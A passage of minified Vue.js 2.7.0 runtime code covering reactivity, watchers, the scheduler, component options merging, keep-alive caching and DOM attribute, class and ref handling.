i(o)?o:s(o)?(s(l)&&jt(o,l),s(n)&&function(e){u(e.style)&&Pe(e.style);u(e.class)&&Pe(e.class)}(n),o):_e()}(e,t,n,r,a)}function jt(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),s(e.children))for(var r=0,i=e.children.length;r<i;r++){var l=e.children[r];s(l.tag)&&(a(l.ns)||o(n)&&"svg"!==l.tag)&&jt(l,t,n)}}var Dt,Nt=null;function Bt(e,t){return(e.__esModule||de&&"Module"===e[Symbol.toStringTag])&&(e=e.default),u(e)?t.extend(e):e}function Rt(e){if(i(e))for(var t=0;t<e.length;t++){var n=e[t];if(s(n)&&(s(n.componentOptions)||ct(n)))return n}}function Ft(e,t){Dt.$on(e,t)}function Ht(e,t){Dt.$off(e,t)}function Gt(e,t){var n=Dt;return function r(){var i=t.apply(null,arguments);null!==i&&n.$off(e,r)}}function Yt(e,t,n){Dt=e,je(t,n||{},Ft,Ht,Gt,e),Dt=void 0}var Wt=null;function qt(e){var t=Wt;return Wt=e,function(){Wt=t}}function Ut(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Vt(e,t){if(t){if(e._directInactive=!1,Ut(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Vt(e.$children[n]);Zt(e,"activated")}}function Xt(e,t){if(!(t&&(e._directInactive=!0,Ut(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Xt(e.$children[n]);Zt(e,"deactivated")}}function Zt(e,t,n){ye();var r=fe;he(e);var i=e.$options[t],a="".concat(t," hook");if(i)for(var s=0,o=i.length;s<o;s++)fn(i[s],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),he(r),be()}var Kt=[],Jt=[],Qt={},en=!1,tn=!1,nn=0;var rn=0,an=Date.now;if(K&&!Q){var sn=window.performance;sn&&"function"==typeof sn.now&&an()>document.createEvent("Event").timeStamp&&(an=function(){return sn.now()})}function on(){var e,t;for(rn=an(),tn=!0,Kt.sort((function(e,t){return e.id-t.id})),nn=0;nn<Kt.length;nn++)(e=Kt[nn]).before&&e.before(),t=e.id,Qt[t]=null,e.run();var n=Jt.slice(),r=Kt.slice();nn=Kt.length=Jt.length=0,Qt={},en=tn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Vt(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Zt(r,"updated")}}(r),ce&&W.devtools&&ce.emit("flush")}function ln(e){var t=e.id;if(null==Qt[t]&&(e!==ge.target||!e.noRecurse)){if(Qt[t]=!0,tn){for(var n=Kt.length-1;n>nn&&Kt[n].id>e.id;)n--;Kt.splice(n+1,0,e)}else Kt.push(e);en||(en=!0,$n(on))}}var cn=0,un=function(){function e(e,t,n,r,i){var a,s;a=this,void 0===(s=Ze||(e?e._scope:void 0))&&(s=Ze),s&&s.active&&s.effects.push(a),(this.vm=e)&&i&&(e._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++cn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new pe,this.newDepIds=new pe,this.expression="",c(t)?this.getter=t:(this.getter=function(e){if(!X.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;ye(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;dn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Pe(e),be(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():ln(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||u(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');fn(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}();var pn="watcher";"".concat(pn," callback"),"".concat(pn," getter"),"".concat(pn," cleanup");function dn(e,t,n){ye();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,e,t,n))return}catch(e){hn(e,r,"errorCaptured hook")}}hn(e,t,n)}finally{be()}}function fn(e,t,n,r,i){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&v(a)&&!a._handled&&(a.catch((function(e){return dn(e,r,i+" (Promise/async)")})),a._handled=!0)}catch(e){dn(e,r,i)}return a}function hn(e,t,n){if(W.errorHandler)try{return W.errorHandler.call(null,e,t,n)}catch(t){t!==e&&vn(t,null,"config.errorHandler")}vn(e,t,n)}function vn(e,t,n){if(!K||"undefined"==typeof console)throw e;console.error(e)}var mn,gn=!1,wn=[],yn=!1;function bn(){yn=!1;var e=wn.slice(0);wn.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ue(Promise)){var xn=Promise.resolve();mn=function(){xn.then(bn),ne&&setTimeout(I)},gn=!0}else if(Q||"undefined"==typeof MutationObserver||!ue(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())mn="undefined"!=typeof setImmediate&&ue(setImmediate)?function(){setImmediate(bn)}:function(){setTimeout(bn,0)};else{var _n=1,Cn=new MutationObserver(bn),En=document.createTextNode(String(_n));Cn.observe(En,{characterData:!0}),mn=function(){_n=(_n+1)%2,En.data=String(_n)},gn=!0}function $n(e,t){var n;if(wn.push((function(){if(e)try{e.call(t)}catch(e){dn(e,t,"nextTick")}else n&&n(t)})),yn||(yn=!0,mn()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}function Sn(e){return function(t,n){if(void 0===n&&(n=fe),n)return function(e,t,n){var r=e.$options;r[t]=Rn(r[t],n)}(n,e,t)}}Sn("beforeMount"),Sn("mounted"),Sn("beforeUpdate"),Sn("updated"),Sn("beforeDestroy"),Sn("destroyed"),Sn("errorCaptured"),Sn("activated"),Sn("deactivated"),Sn("serverPrefetch"),Sn("renderTracked"),Sn("renderTriggered");var Tn=Object.getOwnPropertyNames(Se),An={},kn=!0;function Mn(e){kn=e}var On=function(){function e(e,t){void 0===t&&(t=!1),this.value=e,this.shallow=t,this.dep=new ge,this.vmCount=0,V(e,"__ob__",this),i(e)?(Z?function(e,t){e.__proto__=t}(e,Se):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];V(e,a,t[a])}}(e,Se,Tn),t||this.observeArray(e)):this.walk(e,t)}return e.prototype.walk=function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r++){zn(e,n[r],An,void 0,t)}},e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Pn(e[t])},e}();function Pn(e,t){var n;if(!(!u(e)||Me(e)||e instanceof xe))return C(e,"__ob__")&&e.__ob__ instanceof On?n=e.__ob__:kn&&!le()&&(i(e)||d(e))&&Object.isExtensible(e)&&!e.__v_skip&&(n=new On(e,t)),n}function zn(e,t,n,r,a){var s=new ge,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var l=o&&o.get,c=o&&o.set;l&&!c||n!==An&&2!==arguments.length||(n=e[t]);var u=!a&&Pn(n);return Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=l?l.call(e):n;return ge.target&&(s.depend(),u&&(u.dep.depend(),i(t)&&jn(t))),Me(t)?t.value:t},set:function(t){var r=l?l.call(e):n;if(F(r,t)){if(c)c.call(e,t);else{if(l)return;if(Me(r)&&!Me(t))return void(r.value=t);n=t}u=!a&&Pn(t),s.notify()}}}),s}}function Ln(e,t,n){if(!ke(e)){if(i(e)&&h(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(zn(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}}function In(e,t){if(i(e)&&h(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||ke(e)||C(e,t)&&(delete e[t],n&&n.dep.notify())}}function jn(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),i(t)&&jn(t)}var Dn=W.optionMergeStrategies;function Nn(e,t){if(!t)return e;for(var n,r,i,a=de?Reflect.ownKeys(t):Object.keys(t),s=0;s<a.length;s++)"__ob__"!==(n=a[s])&&(r=e[n],i=t[n],C(e,n)?r!==i&&d(r)&&d(i)&&Nn(r,i):Ln(e,n,i));return e}function Bn(e,t,n){return n?function(){var r=c(t)?t.call(n,n):t,i=c(e)?e.call(n,n):e;return r?Nn(r,i):i}:t?e?function(){return Nn(c(t)?t.call(this,this):t,c(e)?e.call(this,this):e)}:t:e}function Rn(e,t){var n=t?e?e.concat(t):i(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Fn(e,t,n,r){var i=Object.create(e||null);return t?z(i,t):i}Dn.data=function(e,t,n){return n?Bn(e,t,n):t&&"function"!=typeof t?e:Bn(e,t)},Y.forEach((function(e){Dn[e]=Rn})),G.forEach((function(e){Dn[e+"s"]=Fn})),Dn.watch=function(e,t,n,r){if(e===ae&&(e=void 0),t===ae&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var a={};for(var s in z(a,e),t){var o=a[s],l=t[s];o&&!i(o)&&(o=[o]),a[s]=o?o.concat(l):i(l)?l:[l]}return a},Dn.props=Dn.methods=Dn.inject=Dn.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return z(i,e),t&&z(i,t),i},Dn.provide=Bn;var Hn=function(e,t){return void 0===t?e:t};function Gn(e,t,n){if(c(t)&&(t=t.options),function(e,t){var n=e.props;if(n){var r,a,s={};if(i(n))for(r=n.length;r--;)"string"==typeof(a=n[r])&&(s[T(a)]={type:null});else if(d(n))for(var o in n)a=n[o],s[T(o)]=d(a)?a:{type:a};e.props=s}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(i(n))for(var a=0;a<n.length;a++)r[n[a]]={from:n[a]};else if(d(n))for(var s in n){var o=n[s];r[s]=d(o)?z({from:s},o):{from:o}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];c(r)&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Gn(e,t.extends,n)),t.mixins))for(var r=0,a=t.mixins.length;r<a;r++)e=Gn(e,t.mixins[r],n);var s,o={};for(s in e)l(s);for(s in t)C(e,s)||l(s);function l(r){var i=Dn[r]||Hn;o[r]=i(e[r],t[r],n,r)}return o}function Yn(e,t,n,r){if("string"==typeof n){var i=e[t];if(C(i,n))return i[n];var a=T(n);if(C(i,a))return i[a];var s=A(a);return C(i,s)?i[s]:i[n]||i[a]||i[s]}}function Wn(e,t,n,r){var i=t[e],a=!C(n,e),s=n[e],o=Xn(Boolean,i.type);if(o>-1)if(a&&!C(i,"default"))s=!1;else if(""===s||s===M(e)){var l=Xn(String,i.type);(l<0||o<l)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(!C(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return c(r)&&"Function"!==Un(t.type)?r.call(e):r}(r,i,e);var u=kn;Mn(!0),Pn(s),Mn(u)}return s}var qn=/^\s*function (\w+)/;function Un(e){var t=e&&e.toString().match(qn);return t?t[1]:""}function Vn(e,t){return Un(e)===Un(t)}function Xn(e,t){if(!i(t))return Vn(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Vn(t[n],e))return n;return-1}function Zn(e){this._init(e)}function Kn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var a=e.name||n.options.name;var s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Gn(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)Ve(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)Je(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,G.forEach((function(e){s[e]=n[e]})),a&&(s.options.components[a]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=z({},s.options),i[r]=s,s}}function Jn(e){return e&&(e.Ctor.options.name||e.tag)}function Qn(e,t){return i(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!f(e)&&e.test(t)}function er(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var a in n){var s=n[a];if(s){var o=s.name;o&&!t(o)&&tr(n,a,r,i)}}}function tr(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,x(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=at++,t._isVue=!0,t.__v_skip=!0,t._scope=new it(!0),e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Gn(st(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Yt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ot(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return It(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return It(e,t,n,r,i,!0)};var a=n&&n.data;zn(e,"$attrs",a&&a.attrs||r,null,!0),zn(e,"$listeners",t._parentListeners||r,null,!0)}(t),Zt(t,"beforeCreate"),function(e){var t=rt(e.$options.inject,e);t&&(Mn(!1),Object.keys(t).forEach((function(n){zn(e,n,t[n])})),Mn(!0))}(t),Xe(t),function(e){var t=e.$options.provide;if(t){var n=c(t)?t.call(e):t;if(!u(n))return;var r=de?Reflect.ownKeys(n):Object.keys(n);he(e);for(var i=0;i<r.length;i++)nt(r[i],n[r[i]]);he()}}(t),Zt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Zn),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ln,e.prototype.$delete=In,e.prototype.$watch=function(e,t,n){var r=this;if(d(t))return tt(r,e,t,n);(n=n||{}).user=!0;var i=new un(r,e,t,n);if(n.immediate){var a='callback for immediate watcher "'.concat(i.expression,'"');ye(),fn(t,r,[i.value],r,a),be()}return function(){i.teardown()}}}(Zn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(i(e))for(var a=0,s=e.length;a<s;a++)r.$on(e[a],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(e)){for(var r=0,a=e.length;r<a;r++)n.$off(e[r],t);return n}var s,o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;for(var l=o.length;l--;)if((s=o[l])===t||s.fn===t){o.splice(l,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),i='event handler for "'.concat(e,'"'),a=0,s=n.length;a<s;a++)fn(n[a],t,r,t,i)}return t}}(Zn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,a=qt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Zt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||x(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Zt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Zn),function(e){Tt(e.prototype),e.prototype.$nextTick=function(e){return $n(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,a=n._parentVnode;a&&(t.$scopedSlots=ut(t.$parent,a.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&qe(t._slotsProxy,t.$scopedSlots)),t.$vnode=a;try{he(t),Nt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){dn(n,t,"render"),e=t._vnode}finally{Nt=null,he()}return i(e)&&1===e.length&&(e=e[0]),e instanceof xe||(e=_e()),e.parent=a,e}}(Zn);var nr=[String,RegExp,Array],rr={name:"keep-alive",abstract:!0,props:{include:nr,exclude:nr,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,i=e.keyToCache;if(r){var a=r.tag,s=r.componentInstance,o=r.componentOptions;t[i]={name:Jn(o),tag:a,componentInstance:s},n.push(i),this.max&&n.length>parseInt(this.max)&&tr(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)tr(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){er(e,(function(e){return Qn(t,e)}))})),this.$watch("exclude",(function(t){er(e,(function(e){return!Qn(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Rt(e),n=t&&t.componentOptions;if(n){var r=Jn(n),i=this.include,a=this.exclude;if(i&&(!r||!Qn(i,r))||a&&r&&Qn(a,r))return t;var s=this.cache,o=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;s[l]?(t.componentInstance=s[l].componentInstance,x(o,l),o.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}},ir={KeepAlive:rr};!function(e){var t={get:function(){return W}};Object.defineProperty(e,"config",t),e.util={warn:ve,extend:z,mergeOptions:Gn,defineReactive:zn},e.set=Ln,e.delete=In,e.nextTick=$n,e.observable=function(e){return Pn(e),e},e.options=Object.create(null),G.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,z(e.options.components,ir),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=P(arguments,1);return n.unshift(this),c(e.install)?e.install.apply(e,n):c(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Gn(this.options,e),this}}(e),Kn(e),function(e){G.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&d(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&c(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(Zn),Object.defineProperty(Zn.prototype,"$isServer",{get:le}),Object.defineProperty(Zn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Zn,"FunctionalRenderContext",{value:At}),Zn.version="2.7.0";var ar=w("style,class"),sr=w("input,textarea,option,select,progress"),or=function(e,t,n){return"value"===n&&sr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},lr=w("contenteditable,draggable,spellcheck"),cr=w("events,caret,typing,plaintext-only"),ur=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),pr="http://www.w3.org/1999/xlink",dr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},fr=function(e){return dr(e)?e.slice(6,e.length):""},hr=function(e){return null==e||!1===e};function vr(e){for(var t=e.data,n=e,r=e;s(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=mr(r.data,t));for(;s(n=n.parent);)n&&n.data&&(t=mr(t,n.data));return function(e,t){if(s(e)||s(t))return gr(e,wr(t));return""}(t.staticClass,t.class)}function mr(e,t){return{staticClass:gr(e.staticClass,t.staticClass),class:s(e.class)?[e.class,t.class]:t.class}}function gr(e,t){return e?t?e+" "+t:e:t||""}function wr(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)s(t=wr(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):u(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var yr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},br=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),xr=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),_r=function(e){return br(e)||xr(e)};function Cr(e){return xr(e)?"svg":"math"===e?"math":void 0}var Er=Object.create(null);var $r=w("text,number,password,search,email,tel,url");function Sr(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var Tr=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(yr[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Ar={create:function(e,t){kr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(kr(e,!0),kr(t))},destroy:function(e){kr(e,!0)}};function kr(e,t){var n=e.data.ref;if(s(n)){var r=e.context,a=e.componentInstance||e.elm,o=t?null:a,l=t?void 0:a;if(c(n))fn(n,r,[o],r,"template ref function");else{var u=e.data.refInFor,p="string"==typeof n||"number"==typeof n,d=Me(n),f=r.$refs;if(p||d)if(u){var h=p?f[n]:n.value;t?i(h)&&x(h,a):i(h)?h.includes(a)||h.push(a):p?(f[n]=[a],Mr(r,n,f[n])):n.value=[a]}else if(p){if(t&&f[n]!==a)return;f[n]=l,Mr(r,n,o)}else if(d){if(t&&n.value!==a)return;n.value=o}else 0}}}function Mr(e,t,n){var r=e._setupState;r&&C(r,t)&&(Me(r[t])?r[t].value=n:r[t]=n)}var Or=new xe("",{},[]),Pr=["create","activate","update","remove","destroy"];function zr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&s(e.data)===s(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=s(n=e.data)&&s(n=n.attrs)&&n.type,i=s(n=t.data)&&s(n=n.attrs)&&n.type;return r===i||$r(r)&&$r(i)}(e,t)||o(e.isAsyncPlaceholder)&&a(t.asyncFactory.error))}function Lr(e,t,n){var r,i,a={};for(r=t;r<=n;++r)s(i=e[r].key)&&(a[i]=r);return a}var Ir={create:jr,update:jr,destroy:function(e){jr(e,Or)}};function jr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,a=e===Or,s=t===Or,o=Nr(e.data.directives,e.context),l=Nr(t.data.directives,t.context),c=[],u=[];for(n in l)r=o[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,Rr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(Rr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var p=function(){for(var n=0;n<c.length;n++)Rr(c[n],"inserted",t,e)};a?De(t,"insert",p):p()}u.length&&De(t,"postpatch",(function(){for(var n=0;n<u.length;n++)Rr(u[n],"componentUpdated",t,e)}));if(!a)for(n in o)l[n]||Rr(o[n],"unbind",e,e,s)}(e,t)}var Dr=Object.create(null);function Nr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=Dr),i[Br(r)]=r,t._setupState&&t._setupState.__sfc&&(r.def=Yn(t,"_setupState","v-"+r.name)),r.def=r.def||Yn(t.$options,"directives",r.name);return i}function Br(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function Rr(e,t,n,r,i){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,i)}catch(r){dn(r,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var Fr=[Ar,Ir];function Hr(e,t){var n=t.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||a(e.data.attrs)&&a(t.data.attrs))){var r,i,l=t.elm,c=e.data.attrs||{},u=t.data.attrs||{};for(r in(s(u.__ob__)||o(u._v_attr_proxy))&&(u=t.data.attrs=z({},u)),u)i=u[r],c[r]!==i&&Gr(l,r,i,t.data.pre);for(r in(Q||te)&&u.value!==c.value&&Gr(l,"value",u.value),c)a(u[r])&&(dr(r)?l.removeAttributeNS(pr,fr(r)):lr(r)||l.removeAttribute(r))}}function Gr(e,t,n,r){r||e.tagName.indexOf("-")>-1?Yr(e,t,n):ur(t)?hr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):lr(t)?e.setAttribute(t,function(e,t){return hr(t)||"false"===t?"false":"contenteditable"===e&&cr(t)?t:"true"}(t,n)):dr(t)?hr(n)?e.removeAttributeNS(pr,fr(t)):e.setAttributeNS(pr,t,n):Yr(e,t,n)}function Yr(e,t,n){if(hr(n))e.removeAttribute(t);else{if(Q&&!ee&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Wr={create:Hr,update:Hr};function qr(e,t){var n=t.elm,r=t.data,i=e.data;if(!(a(r.staticClass)&&a(r.class)&&(a(i)||a(i.staticClass)&&a(i.class)))){var o=vr(t),l=n._transitionClasses;s(l)&&(o=gr(o,wr(l))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var Ur,Vr,Xr,Zr,Kr,Jr,Qr={create:qr,update:qr},ei=/[\w).+\-_$\]]/;function ti(e){var t,n,r,i,a,s=!1,o=!1,l=!1,c=!1,u=0,p=0,d=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(o)34===t&&92!==n&&(o=!1);else if(l)96===t&&92!==n&&(l=!1);else 